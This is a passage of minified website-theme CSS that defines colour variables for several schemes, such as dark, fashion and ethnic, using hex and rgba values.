-theme-color-alter_dark:#18191A;--theme-color-alter_link:#ee1b24;--theme-color-alter_hover:#c10a12;--theme-color-alter_link2:#763235;--theme-color-alter_hover2:#5E2326;--theme-color-alter_link3:#e1e1e1;--theme-color-alter_hover3:#e1e1e1;--theme-color-extra_bg_color:#151617;--theme-color-extra_bg_hover:#3f3d47;--theme-color-extra_bd_color:#313131;--theme-color-extra_bd_hover:#575757;--theme-color-extra_text:#96999F;--theme-color-extra_light:#afafaf;--theme-color-extra_dark:#ffffff;--theme-color-extra_link:#ee1b24;--theme-color-extra_hover:#ffffff;--theme-color-extra_link2:#80d572;--theme-color-extra_hover2:#8be77c;--theme-color-extra_link3:#ddb837;--theme-color-extra_hover3:#eec432;--theme-color-input_bg_color:transparent;--theme-color-input_bg_hover:transparent;--theme-color-input_bd_color:#e1e1e1;--theme-color-input_bd_hover:#18191A;--theme-color-input_text:#A5A6AA;--theme-color-input_light:#A5A6AA;--theme-color-input_dark:#18191A;--theme-color-inverse_bd_color:#67bcc1;--theme-color-inverse_bd_hover:#5aa4a9;--theme-color-inverse_text:#1d1d1d;--theme-color-inverse_light:#333333;--theme-color-inverse_dark:#151617;--theme-color-inverse_link:#ffffff;--theme-color-inverse_hover:#ffffff;--theme-color-bg_color_0:rgba(242,242,242,0);--theme-color-bg_color_02:rgba(242,242,242,0.2);--theme-color-bg_color_07:rgba(242,242,242,0.7);--theme-color-bg_color_08:rgba(242,242,242,0.8);--theme-color-bg_color_09:rgba(242,242,242,0.9);--theme-color-alter_bg_color_07:rgba(255,255,255,0.7);--theme-color-alter_bg_color_04:rgba(255,255,255,0.4);--theme-color-alter_bg_color_00:rgba(255,255,255,0);--theme-color-alter_bg_color_02:rgba(255,255,255,0.2);--theme-color-alter_bd_color_02:rgba(225,225,225,0.2);--theme-color-alter_dark_015:rgba(24,25,26,0.15);--theme-color-alter_dark_02:rgba(24,25,26,0.2);--theme-color-alter_dark_05:rgba(24,25,26,0.5);--theme-color-alter_dark_08:rgba(24,25,26,0.8);--theme-color-alter_link_02:rgba(238,27,36,0.2);--theme-color-alter_link_07:rgba(238,27,36,0.7);--theme-color-extra_bg_color_05:rgba(21,22,23,0.5);--theme-color-extra_bg_color_07:rgba(21,22,23,0.7);--theme-color-extra_link_02:rgba(238,27,36,0.2);--theme-color-extra_link_07:rgba(238,27,36,0.7);--theme-color-text_dark_003:rgba(24,25,26,0.03);--theme-color-text_dark_005:rgba(24,25,26,0.05);--theme-color-text_dark_008:rgba(24,25,26,0.08);--theme-color-text_dark_015:rgba(24,25,26,0.15);--theme-color-text_dark_02:rgba(24,25,26,0.2);--theme-color-text_dark_03:rgba(24,25,26,0.3);--theme-color-text_dark_05:rgba(24,25,26,0.5);--theme-color-text_dark_07:rgba(24,25,26,0.7);--theme-color-text_dark_08:rgba(24,25,26,0.8);--theme-color-text_link_007:rgba(238,27,36,0.07);--theme-color-text_link_02:rgba(238,27,36,0.2);--theme-color-text_link_03:rgba(238,27,36,0.3);--theme-color-text_link_04:rgba(238,27,36,0.4);--theme-color-text_link_07:rgba(238,27,36,0.7);--theme-color-text_link2_08:rgba(118,50,53,0.8);--theme-color-text_link2_007:rgba(118,50,53,0.07);--theme-color-text_link2_02:rgba(118,50,53,0.2);--theme-color-text_link2_03:rgba(118,50,53,0.3);--theme-color-text_link2_05:rgba(118,50,53,0.5);--theme-color-text_link3_007:rgba(225,225,225,0.07);--theme-color-text_link3_02:rgba(225,225,225,0.2);--theme-color-text_link3_03:rgba(225,225,225,0.3);--theme-color-inverse_text_03:rgba(29,29,29,0.3);--theme-color-inverse_link_08:rgba(255,255,255,0.8);--theme-color-inverse_hover_08:rgba(255,255,255,0.8);--theme-color-text_dark_blend:#252526;--theme-color-text_link_blend:#fa282c;--theme-color-alter_link_blend:#fa282c}.scheme_dark,body.scheme_dark{--theme-color-bg_color:#0C0C0D;--theme-color-bd_color:#2A2B2C;--theme-color-text:#D2D3D5;--theme-color-text_light:#96999F;--theme-color-text_dark:#F9F9F9;--theme-color-text_link:#C19A5B;--theme-color-text_hover:#B48B48;--theme-color-text_link2:#763235;--theme-color-text_hover2:#5E2326;--theme-color-text_link3:#DBCBBB;--theme-color-text_hover3:#CBB8A6;--theme-color-alter_bg_color:#151617;--theme-color-alter_bg_hover:#0C0C0D;--theme-color-alter_bd_color:#2A2B2C;--theme-color-alter_bd_hover:#3B3B3C;--theme-color-alter_text:#D2D3D5;--theme-color-alter_light:#96999F;--theme-color-alter_dark:#F9F9F9;--theme-color-alter_link:#C19A5B;--theme-color-alter_hover:#B48B48;--theme-color-alter_link2:#763235;--theme-color-alter_hover2:#5E2326;--theme-color-alter_link3:#DBCBBB;--theme-color-alter_hover3:#CBB8A6;--theme-color-extra_bg_color:#1A1B1C;--theme-color-extra_bg_hover:#3f3d47;--theme-color-extra_bd_color:#313131;--theme-color-extra_bd_hover:#575757;--theme-color-extra_text:#96999F;--theme-color-extra_light:#afafaf;--theme-color-extra_dark:#ffffff;--theme-color-extra_link:#C19A5B;--theme-color-extra_hover:#ffffff;--theme-color-extra_link2:#80d572;--theme-color-extra_hover2:#8be77c;--theme-color-extra_link3:#ddb837;--theme-color-extra_hover3:#eec432;--theme-color-input_bg_color:#transparent;--theme-color-input_bg_hover:#transparent;--theme-color-input_bd_color:#2A2B2C;--theme-color-input_bd_hover:#2A2B2C;--theme-color-input_text:#D2D3D5;--theme-color-input_light:#D2D3D5;--theme-color-input_dark:#ffffff;--theme-color-inverse_bd_color:#e36650;--theme-color-inverse_bd_hover:#cb5b47;--theme-color-inverse_text:#F9F9F9;--theme-color-inverse_light:#6f6f6f;--theme-color-inverse_dark:#151617;--theme-color-inverse_link:#ffffff;--theme-color-inverse_hover:#18191A;--theme-color-bg_color_0:rgba(12,12,13,0);--theme-color-bg_color_02:rgba(12,12,13,0.2);--theme-color-bg_color_07:rgba(12,12,13,0.7);--theme-color-bg_color_08:rgba(12,12,13,0.8);--theme-color-bg_color_09:rgba(12,12,13,0.9);--theme-color-alter_bg_color_07:rgba(21,22,23,0.7);--theme-color-alter_bg_color_04:rgba(21,22,23,0.4);--theme-color-alter_bg_color_00:rgba(21,22,23,0);--theme-color-alter_bg_color_02:rgba(21,22,23,0.2);--theme-color-alter_bd_color_02:rgba(42,43,44,0.2);--theme-color-alter_dark_015:rgba(249,249,249,0.15);--theme-color-alter_dark_02:rgba(249,249,249,0.2);--theme-color-alter_dark_05:rgba(249,249,249,0.5);--theme-color-alter_dark_08:rgba(249,249,249,0.8);--theme-color-alter_link_02:rgba(193,154,91,0.2);--theme-color-alter_link_07:rgba(193,154,91,0.7);--theme-color-extra_bg_color_05:rgba(26,27,28,0.5);--theme-color-extra_bg_color_07:rgba(26,27,28,0.7);--theme-color-extra_link_02:rgba(193,154,91,0.2);--theme-color-extra_link_07:rgba(193,154,91,0.7);--theme-color-text_dark_003:rgba(249,249,249,0.03);--theme-color-text_dark_005:rgba(249,249,249,0.05);--theme-color-text_dark_008:rgba(249,249,249,0.08);--theme-color-text_dark_015:rgba(249,249,249,0.15);--theme-color-text_dark_02:rgba(249,249,249,0.2);--theme-color-text_dark_03:rgba(249,249,249,0.3);--theme-color-text_dark_05:rgba(249,249,249,0.5);--theme-color-text_dark_07:rgba(249,249,249,0.7);--theme-color-text_dark_08:rgba(249,249,249,0.8);--theme-color-text_link_007:rgba(193,154,91,0.07);--theme-color-text_link_02:rgba(193,154,91,0.2);--theme-color-text_link_03:rgba(193,154,91,0.3);--theme-color-text_link_04:rgba(193,154,91,0.4);--theme-color-text_link_07:rgba(193,154,91,0.7);--theme-color-text_link2_08:rgba(118,50,53,0.8);--theme-color-text_link2_007:rgba(118,50,53,0.07);--theme-color-text_link2_02:rgba(118,50,53,0.2);--theme-color-text_link2_03:rgba(118,50,53,0.3);--theme-color-text_link2_05:rgba(118,50,53,0.5);--theme-color-text_link3_007:rgba(219,203,187,0.07);--theme-color-text_link3_02:rgba(219,203,187,0.2);--theme-color-text_link3_03:rgba(219,203,187,0.3);--theme-color-inverse_text_03:rgba(249,249,249,0.3);--theme-color-inverse_link_08:rgba(255,255,255,0.8);--theme-color-inverse_hover_08:rgba(24,25,26,0.8);--theme-color-text_dark_blend:#ffffff;--theme-color-text_link_blend:#cfac6c;--theme-color-alter_link_blend:#cfac6c}.scheme_fashion_default,body.scheme_fashion_default{--theme-color-bg_color:#F5F0EA;--theme-color-bd_color:#E0DCD3;--theme-color-text:#727272;--theme-color-text_light:#9D9D9D;--theme-color-text_dark:#24211F;--theme-color-text_link:#BE9667;--theme-color-text_hover:#AB8355;--theme-color-text_link2:#415446;--theme-color-text_hover2:#314737;--theme-color-text_link3:#C5A48E;--theme-color-text_hover3:#AB8E7A;--theme-color-alter_bg_color:#ffffff;--theme-color-alter_bg_hover:#F9F9F9;--theme-color-alter_bd_color:#E0DCD3;--theme-color-alter_bd_hover:#E0DCD3;--theme-color-alter_text:#797C7F;--theme-color-alter_light:#9D9D9D;--theme-color-alter_dark:#24211F;--theme-color-alter_link:#BE9667;--theme-color-alter_hover:#AB8355;--theme-color-alter_link2:#415446;--theme-color-alter_hover2:#314737;--theme-color-alter_link3:#C5A48E;--theme-color-alter_hover3:#AB8E7A;--theme-color-extra_bg_color:#151617;--theme-color-extra_bg_hover:#3f3d47;--theme-color-extra_bd_color:#313131;--theme-color-extra_bd_hover:#575757;--theme-color-extra_text:#96999F;--theme-color-extra_light:#afafaf;--theme-color-extra_dark:#ffffff;--theme-color-extra_link:#BE9667;--theme-color-extra_hover:#ffffff;--theme-color-extra_link2:#80d572;--theme-color-extra_hover2:#8be77c;--theme-color-extra_link3:#ddb837;--theme-color-extra_hover3:#eec432;--theme-color-input_bg_color:transparent;--theme-color-input_bg_hover:transparent;--theme-color-input_bd_color:#E0DCD3;--theme-color-input_bd_hover:#24211F;--theme-color-input_text:#9D9D9D;--theme-color-input_light:#9D9D9D;--theme-color-input_dark:#24211F;--theme-color-inverse_bd_color:#67bcc1;--theme-color-inverse_bd_hover:#5aa4a9;--theme-color-inverse_text:#1d1d1d;--theme-color-inverse_light:#333333;--theme-color-inverse_dark:#24211F;--theme-color-inverse_link:#ffffff;--theme-color-inverse_hover:#ffffff;--theme-color-bg_color_0:rgba(245,240,234,0);--theme-color-bg_color_02:rgba(245,240,234,0.2);--theme-color-bg_color_07:rgba(245,240,234,0.7);--theme-color-bg_color_08:rgba(245,240,234,0.8);--theme-color-bg_color_09:rgba(245,240,234,0.9);--theme-color-alter_bg_color_07:rgba(255,255,255,0.7);--theme-color-alter_bg_color_04:rgba(255,255,255,0.4);--theme-color-alter_bg_color_00:rgba(255,255,255,0);--theme-color-alter_bg_color_02:rgba(255,255,255,0.2);--theme-color-alter_bd_color_02:rgba(224,220,211,0.2);--theme-color-alter_dark_015:rgba(36,33,31,0.15);--theme-color-alter_dark_02:rgba(36,33,31,0.2);--theme-color-alter_dark_05:rgba(36,33,31,0.5);--theme-color-alter_dark_08:rgba(36,33,31,0.8);--theme-color-alter_link_02:rgba(190,150,103,0.2);--theme-color-alter_link_07:rgba(190,150,103,0.7);--theme-color-extra_bg_color_05:rgba(21,22,23,0.5);--theme-color-extra_bg_color_07:rgba(21,22,23,0.7);--theme-color-extra_link_02:rgba(190,150,103,0.2);--theme-color-extra_link_07:rgba(190,150,103,0.7);--theme-color-text_dark_003:rgba(36,33,31,0.03);--theme-color-text_dark_005:rgba(36,33,31,0.05);--theme-color-text_dark_008:rgba(36,33,31,0.08);--theme-color-text_dark_015:rgba(36,33,31,0.15);--theme-color-text_dark_02:rgba(36,33,31,0.2);--theme-color-text_dark_03:rgba(36,33,31,0.3);--theme-color-text_dark_05:rgba(36,33,31,0.5);--theme-color-text_dark_07:rgba(36,33,31,0.7);--theme-color-text_dark_08:rgba(36,33,31,0.8);--theme-color-text_link_007:rgba(190,150,103,0.07);--theme-color-text_link_02:rgba(190,150,103,0.2);--theme-color-text_link_03:rgba(190,150,103,0.3);--theme-color-text_link_04:rgba(190,150,103,0.4);--theme-color-text_link_07:rgba(190,150,103,0.7);--theme-color-text_link2_08:rgba(65,84,70,0.8);--theme-color-text_link2_007:rgba(65,84,70,0.07);--theme-color-text_link2_02:rgba(65,84,70,0.2);--theme-color-text_link2_03:rgba(65,84,70,0.3);--theme-color-text_link2_05:rgba(65,84,70,0.5);--theme-color-text_link3_007:rgba(197,164,142,0.07);--theme-color-text_link3_02:rgba(197,164,142,0.2);--theme-color-text_link3_03:rgba(197,164,142,0.3);--theme-color-inverse_text_03:rgba(29,29,29,0.3);--theme-color-inverse_link_08:rgba(255,255,255,0.8);--theme-color-inverse_hover_08:rgba(255,255,255,0.8);--theme-color-text_dark_blend:#302e2c;--theme-color-text_link_blend:#cca878;--theme-color-alter_link_blend:#cca878}.scheme_fashion_dark,body.scheme_fashion_dark{--theme-color-bg_color:#0C0C0D;--theme-color-bd_color:#2A2B2C;--theme-color-text:#D2D3D5;--theme-color-text_light:#96999F;--theme-color-text_dark:#F9F9F9;--theme-color-text_link:#BE9667;--theme-color-text_hover:#AB8355;--theme-color-text_link2:#415446;--theme-color-text_hover2:#314737;--theme-color-text_link3:#C5A48E;--theme-color-text_hover3:#AB8E7A;--theme-color-alter_bg_color:#151617;--theme-color-alter_bg_hover:#0C0C0D;--theme-color-alter_bd_color:#2A2B2C;--theme-color-alter_bd_hover:#3B3B3C;--theme-color-alter_text:#D2D3D5;--theme-color-alter_light:#96999F;--theme-color-alter_dark:#F9F9F9;--theme-color-alter_link:#BE9667;--theme-color-alter_hover:#AB8355;--theme-color-alter_link2:#415446;--theme-color-alter_hover2:#314737;--theme-color-alter_link3:#C5A48E;--theme-color-alter_hover3:#AB8E7A;--theme-color-extra_bg_color:#151617;--theme-color-extra_bg_hover:#3f3d47;--theme-color-extra_bd_color:#313131;--theme-color-extra_bd_hover:#575757;--theme-color-extra_text:#96999F;--theme-color-extra_light:#afafaf;--theme-color-extra_dark:#ffffff;--theme-color-extra_link:#BE9667;--theme-color-extra_hover:#ffffff;--theme-color-extra_link2:#80d572;--theme-color-extra_hover2:#8be77c;--theme-color-extra_link3:#ddb837;--theme-color-extra_hover3:#eec432;--theme-color-input_bg_color:#transparent;--theme-color-input_bg_hover:#transparent;--theme-color-input_bd_color:#2A2B2C;--theme-color-input_bd_hover:#2A2B2C;--theme-color-input_text:#D2D3D5;--theme-color-input_light:#D2D3D5;--theme-color-input_dark:#ffffff;--theme-color-inverse_bd_color:#e36650;--theme-color-inverse_bd_hover:#cb5b47;--theme-color-inverse_text:#F9F9F9;--theme-color-inverse_light:#6f6f6f;--theme-color-inverse_dark:#24211F;--theme-color-inverse_link:#ffffff;--theme-color-inverse_hover:#24211F;--theme-color-bg_color_0:rgba(12,12,13,0);--theme-color-bg_color_02:rgba(12,12,13,0.2);--theme-color-bg_color_07:rgba(12,12,13,0.7);--theme-color-bg_color_08:rgba(12,12,13,0.8);--theme-color-bg_color_09:rgba(12,12,13,0.9);--theme-color-alter_bg_color_07:rgba(21,22,23,0.7);--theme-color-alter_bg_color_04:rgba(21,22,23,0.4);--theme-color-alter_bg_color_00:rgba(21,22,23,0);--theme-color-alter_bg_color_02:rgba(21,22,23,0.2);--theme-color-alter_bd_color_02:rgba(42,43,44,0.2);--theme-color-alter_dark_015:rgba(249,249,249,0.15);--theme-color-alter_dark_02:rgba(249,249,249,0.2);--theme-color-alter_dark_05:rgba(249,249,249,0.5);--theme-color-alter_dark_08:rgba(249,249,249,0.8);--theme-color-alter_link_02:rgba(190,150,103,0.2);--theme-color-alter_link_07:rgba(190,150,103,0.7);--theme-color-extra_bg_color_05:rgba(21,22,23,0.5);--theme-color-extra_bg_color_07:rgba(21,22,23,0.7);--theme-color-extra_link_02:rgba(190,150,103,0.2);--theme-color-extra_link_07:rgba(190,150,103,0.7);--theme-color-text_dark_003:rgba(249,249,249,0.03);--theme-color-text_dark_005:rgba(249,249,249,0.05);--theme-color-text_dark_008:rgba(249,249,249,0.08);--theme-color-text_dark_015:rgba(249,249,249,0.15);--theme-color-text_dark_02:rgba(249,249,249,0.2);--theme-color-text_dark_03:rgba(249,249,249,0.3);--theme-color-text_dark_05:rgba(249,249,249,0.5);--theme-color-text_dark_07:rgba(249,249,249,0.7);--theme-color-text_dark_08:rgba(249,249,249,0.8);--theme-color-text_link_007:rgba(190,150,103,0.07);--theme-color-text_link_02:rgba(190,150,103,0.2);--theme-color-text_link_03:rgba(190,150,103,0.3);--theme-color-text_link_04:rgba(190,150,103,0.4);--theme-color-text_link_07:rgba(190,150,103,0.7);--theme-color-text_link2_08:rgba(65,84,70,0.8);--theme-color-text_link2_007:rgba(65,84,70,0.07);--theme-color-text_link2_02:rgba(65,84,70,0.2);--theme-color-text_link2_03:rgba(65,84,70,0.3);--theme-color-text_link2_05:rgba(65,84,70,0.5);--theme-color-text_link3_007:rgba(197,164,142,0.07);--theme-color-text_link3_02:rgba(197,164,142,0.2);--theme-color-text_link3_03:rgba(197,164,142,0.3);--theme-color-inverse_text_03:rgba(249,249,249,0.3);--theme-color-inverse_link_08:rgba(255,255,255,0.8);--theme-color-inverse_hover_08:rgba(36,33,31,0.8);--theme-color-text_dark_blend:#ffffff;--theme-color-text_link_blend:#cca878;--theme-color-alter_link_blend:#cca878}.scheme_fashion_light,body.scheme_fashion_light{--theme-color-bg_color:#ffffff;--theme-color-bd_color:#E0DCD3;--theme-color-text:#727272;--theme-color-text_light:#9D9D9D;--theme-color-text_dark:#24211F;--theme-color-text_link:#BE9667;--theme-color-text_hover:#AB8355;--theme-color-text_link2:#415446;--theme-color-text_hover2:#314737;--theme-color-text_link3:#C5A48E;--theme-color-text_hover3:#AB8E7A;--theme-color-alter_bg_color:#F5F0EA;--theme-color-alter_bg_hover:#ffffff;--theme-color-alter_bd_color:#E0DCD3;--theme-color-alter_bd_hover:#E0DCD3;--theme-color-alter_text:#797C7F;--theme-color-alter_light:#9D9D9D;--theme-color-alter_dark:#24211F;--theme-color-alter_link:#BE9667;--theme-color-alter_hover:#AB8355;--theme-color-alter_link2:#415446;--theme-color-alter_hover2:#314737;--theme-color-alter_link3:#C5A48E;--theme-color-alter_hover3:#AB8E7A;--theme-color-extra_bg_color:#151617;--theme-color-extra_bg_hover:#3f3d47;--theme-color-extra_bd_color:#313131;--theme-color-extra_bd_hover:#575757;--theme-color-extra_text:#96999F;--theme-color-extra_light:#afafaf;--theme-color-extra_dark:#ffffff;--theme-color-extra_link:#BE9667;--theme-color-extra_hover:#ffffff;--theme-color-extra_link2:#80d572;--theme-color-extra_hover2:#8be77c;--theme-color-extra_link3:#ddb837;--theme-color-extra_hover3:#eec432;--theme-color-input_bg_color:transparent;--theme-color-input_bg_hover:transparent;--theme-color-input_bd_color:#E0DCD3;--theme-color-input_bd_hover:#24211F;--theme-color-input_text:#9D9D9D;--theme-color-input_light:#9D9D9D;--theme-color-input_dark:#24211F;--theme-color-inverse_bd_color:#67bcc1;--theme-color-inverse_bd_hover:#5aa4a9;--theme-color-inverse_text:#1d1d1d;--theme-color-inverse_light:#333333;--theme-color-inverse_dark:#24211F;--theme-color-inverse_link:#ffffff;--theme-color-inverse_hover:#ffffff;--theme-color-bg_color_0:rgba(255,255,255,0);--theme-color-bg_color_02:rgba(255,255,255,0.2);--theme-color-bg_color_07:rgba(255,255,255,0.7);--theme-color-bg_color_08:rgba(255,255,255,0.8);--theme-color-bg_color_09:rgba(255,255,255,0.9);--theme-color-alter_bg_color_07:rgba(245,240,234,0.7);--theme-color-alter_bg_color_04:rgba(245,240,234,0.4);--theme-color-alter_bg_color_00:rgba(245,240,234,0);--theme-color-alter_bg_color_02:rgba(245,240,234,0.2);--theme-color-alter_bd_color_02:rgba(224,220,211,0.2);--theme-color-alter_dark_015:rgba(36,33,31,0.15);--theme-color-alter_dark_02:rgba(36,33,31,0.2);--theme-color-alter_dark_05:rgba(36,33,31,0.5);--theme-color-alter_dark_08:rgba(36,33,31,0.8);--theme-color-alter_link_02:rgba(190,150,103,0.2);--theme-color-alter_link_07:rgba(190,150,103,0.7);--theme-color-extra_bg_color_05:rgba(21,22,23,0.5);--theme-color-extra_bg_color_07:rgba(21,22,23,0.7);--theme-color-extra_link_02:rgba(190,150,103,0.2);--theme-color-extra_link_07:rgba(190,150,103,0.7);--theme-color-text_dark_003:rgba(36,33,31,0.03);--theme-color-text_dark_005:rgba(36,33,31,0.05);--theme-color-text_dark_008:rgba(36,33,31,0.08);--theme-color-text_dark_015:rgba(36,33,31,0.15);--theme-color-text_dark_02:rgba(36,33,31,0.2);--theme-color-text_dark_03:rgba(36,33,31,0.3);--theme-color-text_dark_05:rgba(36,33,31,0.5);--theme-color-text_dark_07:rgba(36,33,31,0.7);--theme-color-text_dark_08:rgba(36,33,31,0.8);--theme-color-text_link_007:rgba(190,150,103,0.07);--theme-color-text_link_02:rgba(190,150,103,0.2);--theme-color-text_link_03:rgba(190,150,103,0.3);--theme-color-text_link_04:rgba(190,150,103,0.4);--theme-color-text_link_07:rgba(190,150,103,0.7);--theme-color-text_link2_08:rgba(65,84,70,0.8);--theme-color-text_link2_007:rgba(65,84,70,0.07);--theme-color-text_link2_02:rgba(65,84,70,0.2);--theme-color-text_link2_03:rgba(65,84,70,0.3);--theme-color-text_link2_05:rgba(65,84,70,0.5);--theme-color-text_link3_007:rgba(197,164,142,0.07);--theme-color-text_link3_02:rgba(197,164,142,0.2);--theme-color-text_link3_03:rgba(197,164,142,0.3);--theme-color-inverse_text_03:rgba(29,29,29,0.3);--theme-color-inverse_link_08:rgba(255,255,255,0.8);--theme-color-inverse_hover_08:rgba(255,255,255,0.8);--theme-color-text_dark_blend:#302e2c;--theme-color-text_link_blend:#cca878;--theme-color-alter_link_blend:#cca878}.scheme_ethnic_default,body.scheme_ethnic_default{--theme-color-bg_color:#F7F5F0;--theme-color-bd_color:#E0DCD3;--theme-color-text:#716E6B;--theme-color-text_light:#9D9D9D;--theme-color-text_dark:#24211F;--theme-color-text_link:#DF6410;--theme-color-text_hover:#F86F11;--theme-color-text_link2:#9B9A6B;--theme-color-text_hover2:#81804D;--theme-color-text_link3:#C5A48E;--theme-color-text_hover3:#AB8E7A;--theme-color-alter_bg_color:#ffffff;--theme-color-alter_bg_hover:#F9F9F9;--theme-color-alter_bd_color:#E0DCD3;--theme-color-alter_bd_hover:#E0DCD3;--theme-color-alter_text:#797C7F;--theme-color-alter_light:#9D9D9D;--theme-color-alter_dark:#24211F;--theme-color-alter_link:#DF6410;--theme-color-alter_hover:#F86F11;--theme-color-alter_link2:#9B9A6B;--theme-color-alter_hover2:#81804D;--theme-color-alter_link3:#C5A48E;--theme-color-alter_hover3:#AB8E7A;--theme-color-extra_bg_color:#24211F;--theme-color-extra_bg_hover:#2B2725;--theme-color-extra_bd_color:#313131;--theme-color-extra_bd_hover:#575757;--theme-color-extra_text:#96999F;--theme-color-extra_light:#afafaf;--theme-color-extra_dark:#ffffff;--theme-color-extra_link:#DF6410;--theme-color-extra_hover:#ffffff;--theme-color-extra_link2:#80d572;--theme-color-extra_hover2:#8be77c;--theme-color-extra_link3:#ddb837;--theme-color-extra_hover3:#eec432;--theme-color-input_bg_color:transparent;--theme-color-input_bg_hover:transparent;--theme-color-input_bd_color:#E0DCD3;--theme-color-input_bd_hover:#24211F;--theme-color-input_text:#9D9D9D;--theme-color-input_light:#9D9D9D;--theme-color-input_dark:#24211F;--theme-color-inverse_bd_color:#67bcc1;--theme-color-inverse_bd_hover:#5aa4a9;--theme-color-inverse_text:#1d1d1d;--theme-color-inverse_light:#333333;--theme-color-inverse_dark:#24211F;--theme-color-inverse_link:#ffffff;--theme-color-inverse_hover:#ffffff;--theme-color-bg_color_0:rgba(247,245,240,0);--theme-color-bg_color_02:rgba(247,245,240,0.2);--theme-color-bg_color_07:rgba(247,245,240,0.7);--theme-color-bg_color_08:rgba(247,245,240,0.8);--theme-color-bg_color_09:rgba(247,245,240,0.9);--theme-color-alter_bg_color_07:rgba(255,255,255,0.7);--theme-color-alter_bg_color_04:rgba(255,255,255,0.4);--theme-color-alter_bg_color_00:rgba(255,255,255,0);--theme-color-alter_bg_color_02:rgba(255,255,255,0.2);--theme-color-alter_bd_color_02:rgba(224,220,211,0.2);--theme-color-alter_dark_015:rgba(36,33,31,0.15);--theme-color-alter_dark_02:rgba(36,33,31,0.2);--theme-color-alter_dark_05:rgba(36,33,31,0.5);--theme-color-alter_dark_08:rgba(36,33,31,0.8);--theme-color-alter_link_02:rgba(223,100,16,0.2);--theme-color-alter_link_07:rgba(223,100,16,0.7);--theme-color-extra_bg_color_05:rgba(36,33,31,0.5);--theme-color-extra_bg_color_07:rgba(36,33,31,0.7);--theme-color-extra_link_02:rgba(223,100,16,0.2);--theme-color-extra_link_07:rgba(223,100,16,0.7);--theme-color-text_dark_003:rgba(36,33,31,0.03);--theme-color-text_dark_005:rgba(36,33,31,0.05);--theme-color-text_dark_008:rgba(36,33,31,0.08);--theme-color-text_dark_015:rgba(36,33,31,0.15);--theme-color-text_dark_02:rgba(36,33,31,0.2);--theme-color-text_dark_03:rgba(36,33,31,0.3);--theme-color-text_dark_05:rgba(36,33,31,0.5);--theme-color-text_dark_07:rgba(36,33,31,0.7);--theme-color-text_dark_08:rgba(36,33,31,0.8);--theme-color-text_link_007:rgba(223,100,16,0.07);--theme-color-text_link_02:rgba(223,100,16,0.2);--theme-color-text_link_03:rgba(223,100,16,0.3);--theme-color-text_link_04:rgba(223,100,16,0.4);--theme-color-text_link_07:rgba(223,100,16,0.7);--theme-color-text_link2_08:rgba(155,154,107,0.8);--theme-color-text_link2_007:rgba(155,154,107,0.07);--theme-color-text_link2_02:rgba(155,154,107,0.2);--theme-color-text_link2_03:rgba(155,154,107,0.3);--theme-color-text_link2_05:rgba(155,154,107,0.5);--theme-color-text_link3_007:rgba(197,164,142,0.07);--theme-color-text_link3_02:rgba(197,164,142,0.2);--theme-color-text_link3_03:rgba(197,164,142,0.3);--theme-color-inverse_text_03:rgba(29,29,29,0.3);--theme-color-inverse_link_08:rgba(255,255,255,0.8);--theme-color-inverse_hover_08:rgba(255,255,255,0.8);--theme-color-text_dark_blend:#302e2c;--theme-color-text_link_blend:#eb761d;--theme-color-alter_link_blend:#eb761d}.scheme_ethnic_dark,body.scheme_ethnic_dark{--theme-color-bg_color:#1F1D1B;--theme-color-bd_color:#2E2C29;--theme-color-text:#D2D3D5;--theme-color-text_light:#5A5855;--theme-color-text_dark:#F7F5F0;--theme-color-text_link:#DF6410;--theme-color-text_hover:#F86F11;--theme-color-text_link2:#9B9A6B;--theme-color-text_hover2:#81804D;--theme-color-text_link3:#C5A48E;--theme-color-text_hover3:#AB8E7A;--theme-color-alter_bg_color:#151617;--theme-color-alter_bg_hover:#1F1D1B;--theme-color-alter_bd_color:#2E2C29;--theme-color-alter_bd_hover:#3E3B37;--theme-color-alter_text:#D2D3D5;--theme-color-alter_light:#5A5855;--theme-color-alter_dark:#F7F5F0;--theme-color-alter_link:#DF6410;--theme-color-alter_hover:#F86F11;--theme-color-alter_link2:#9B9A6B;--theme-color-alter_hover2:#81804D;--theme-color-alter_link3:#C5A48E;--theme-color-alter_hover3:#AB8E7A;--theme-color-extra_bg_color:#151617;--theme-color-extra_bg_hover:#3f3d47;--theme-color-extra_bd_color:#313131;--theme-color-extra_bd_hover:#575757;--theme-color-extra_text:#F7F5F0;--theme-color-extra_light:#afafaf;--theme-color-extra_dark:#ffffff;--theme-color-extra_link:#DF6410;--theme-color-extra_hover:#ffffff;--theme-color-extra_link2:#80d572;--theme-color-extra_hover2:#8be77c;--theme-color-extra_link3:#ddb837;--theme-color-extra_hover3:#eec432;--theme-color-input_bg_color:#transparent;--theme-color-input_bg_hover:#transparent;--theme-color-input_bd_color:#2E2C29;--theme-color-input_bd_hover:#2E2C29;--theme-color-input_text:#D2D3D5;--theme-color-input_light:#D2D3D5;--theme-color-input_dark:#ffffff;--theme-color-inverse_bd_color:#e36650;--theme-color-inverse_bd_hover:#cb5b47;--theme-color-inverse_text:#F7F5F0;--theme-color-inverse_light:#6f6f6f;--theme-color-inverse_dark:#24211F;--theme-color-inverse_link:#ffffff;--theme-color-inverse_hover:#24211F;--theme-color-bg_color_0:rgba(31,29,27,0);--theme-color-bg_color_02:rgba(31,29,27,0.2);--theme-color-bg_color_07:rgba(31,29,27,0.7);--theme-color-bg_color_08:rgba(31,29,27,0.8);--theme-color-bg_color_09:rgba(31,29,27,0.9);--theme-color-alter_bg_color_07:rgba(21,22,23,0.7);--theme-color-alter_bg_color_04:rgba(21,22,23,0.4);--theme-color-alter_bg_color_00:rgba(21,22,23,0);--theme-color-alter_bg_color_02:rgba(21,22,23,0.2);--theme-color-alter_bd_color_02:rgba(46,44,41,0.2);--theme-color-alter_dark_015:rgba(247,245,240,0.15);--theme-color-alter_dark_02:rgba(247,245,240,0.2);--theme-color-alter_dark_05:rgba(247,245,240,0.5);--theme-color-alter_dark_08:rgba(247,245,240,0.8);--theme-color-alter_link_02:rgba(223,100,16,0.2);--theme-color-alter_link_07:rgba(223,100,16,0.7);--theme-color-extra_bg_color_05:rgba(21,22,23,0.5);--theme-color-extra_bg_color_07:rgba(21,22,23,0.7);--theme-color-extra_link_02:rgba(223,100,16,0.2);--theme-color-extra_link_07:rgba(223,100,16,0.7);--theme-color-text_dark_003:rgba(247,245,240,0.03);--theme-color-text_dark_005:rgba(247,245,240,0.05);--theme-color-text_dark_008:rgba(247,245,240,0.08);--theme-color-text_dark_015:rgba(247,245,240,0.15);--theme-color-text_dark_02:rgba(247,245,240,0.2);--theme-color-text_dark_03:rgba(247,245,240,0.3);--theme-color-text_dark_05:rgba(247,245,240,0.5);--theme-color-text_dark_07:rgba(247,245,240,0.7);--theme-color-text_dark_08:rgba(247,245,240,0.8);--theme-